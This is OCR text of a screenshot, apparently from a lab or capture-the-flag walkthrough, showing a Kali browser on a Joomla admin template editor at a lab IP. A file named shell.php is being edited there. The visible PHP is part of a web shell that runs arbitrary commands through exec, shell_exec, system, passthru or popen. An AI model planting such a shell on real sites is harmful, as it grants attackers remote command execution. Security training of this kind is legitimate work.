 10.10.11.3/administrator/index.php?option=com_templ
Bur
12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Save Save & Close Rename File Delete File Close File ? Help
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/shell.php" in template
"cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
shell.php
templateDetails.xml
/media/templates
/site/cassiopeia
css
images
js
20         }
21     }
22     return true;
23 }
24
25 function executeCommand($cmd) {
26     $output = '';
27     if (function_exists('exec')) {
28         exec($cmd, $output);
29         $output = implode("\n", $output);
30     } else if (function_exists('shell_exec')) {
31         $output = shell_exec($cmd);
32     } else if (allFunctionExist(array('system', 'ob_start',
'ob_get_contents', 'ob_end_clean'))) {
33         ob_start();
34         system($cmd);
35         $output = ob_get_contents();
36         ob_end_clean();
37     } else if (allFunctionExist(array('passthru', 'ob_start',
'ob_get_contents', 'ob_end_clean'))) {
38         ob_start();
39         passthru($cmd);
40         $output = ob_get_contents();
41         ob_end_clean();
42     } else if (allFunctionExist(array('popen', 'feof', 'fread',
'pclose'))) {